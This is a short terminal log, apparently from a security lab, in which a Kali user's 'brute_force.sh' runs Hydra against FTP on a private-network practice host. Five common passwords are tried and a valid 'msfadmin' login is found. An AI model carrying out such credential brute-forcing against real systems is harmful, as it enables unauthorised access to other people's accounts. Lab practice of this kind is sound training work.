 ┌──(atharv㉿kali)-[~/Desktop/attack_scripts]
└─$ ./brute_force.sh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-08 18:33:20
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.232.130:21/
[ATTEMPT] target 192.168.232.130 - login "msfadmin" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.232.130 - login "msfadmin" - pass "password" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.232.130 - login "msfadmin" - pass "msfadmin" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.232.130 - login "msfadmin" - pass "admin" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.232.130 - login "msfadmin" - pass "root" - 5 of 5 [child 4] (0/0)
[21][ftp] host: 192.168.232.130   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-08 18:33:24
┌──(atharv㉿kali)-[~/Desktop/attack_scripts]
└─$